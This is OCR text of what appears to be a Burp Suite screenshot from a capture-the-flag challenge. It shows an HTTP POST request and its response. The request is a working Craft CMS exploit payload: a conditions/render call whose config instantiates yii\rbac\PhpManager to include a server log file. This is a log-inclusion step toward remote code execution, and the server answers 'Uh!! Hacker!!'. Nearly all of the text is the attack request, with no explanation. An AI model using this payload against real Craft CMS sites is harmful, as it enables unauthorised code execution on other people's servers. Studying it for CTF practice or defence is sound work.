 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:60186
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 232
9
0 action=conditions/render&configObject=craft\elements\conditions\ElementCondition&
config={"name":"configObject","as
":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/var/www/html/stor
age/logs/web-2023-10-28.log"}]}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 06:25:10 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/8.0.22
5 Content-Length: 47
6 Content-Type: text/html; charset=UTF-8
7
8 Uh!! Hacker!!An internal server error occurred.